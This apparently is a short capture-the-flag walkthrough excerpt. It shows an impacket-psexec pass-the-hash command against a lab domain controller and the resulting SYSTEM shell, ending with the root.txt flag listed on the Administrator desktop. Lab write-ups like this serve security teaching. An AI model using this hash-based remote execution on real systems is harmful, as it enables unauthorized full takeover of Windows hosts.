 └─$ impacket-psexec 'SOUPEDECODE.LOCAL/FileServer$@10.10.26.214' -hashes :e41da7e79a4c76dbd9cf
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.26.214.....
[*] Found writable share ADMIN$
[*] Uploading file xqEGiwIV.exe
[*] Opening SVCManager on 10.10.26.214.....
[*] Creating service lTec on 10.10.26.214.....
[*] Starting service lTec.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd ../..
C:\> cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is CCB5-C4FB
Directory of C:\Users\Administrator\Desktop
07/25/2025  10:51 AM    <DIR>          .
08/16/2025  07:02 AM    <DIR>          ..
06/17/2024  10:41 AM    <DIR>          backup
07/25/2025  10:51 AM                33 root.txt
1 File(s)             33 bytes
3 Dir(s)  43,428,614,144 bytes free